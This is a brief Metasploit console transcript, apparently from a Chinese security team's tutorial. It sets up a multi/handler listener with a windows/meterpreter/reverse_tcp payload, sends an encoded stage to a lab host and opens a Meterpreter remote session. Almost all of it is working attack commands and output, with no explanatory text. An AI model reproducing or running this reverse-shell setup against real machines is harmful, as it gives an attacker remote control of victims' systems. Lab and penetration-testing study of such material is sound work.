 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 7 opened (10.211.55.2:3333 -> 10.211.55.3:53842) at 2020-02-13 10:47:34 +0800
meterpreter > getpid
Current pid: 6628
meterpreter >
TIDE安全团队 ©
COPYRIGHT
HTTP://WWW.TIDESEC.COM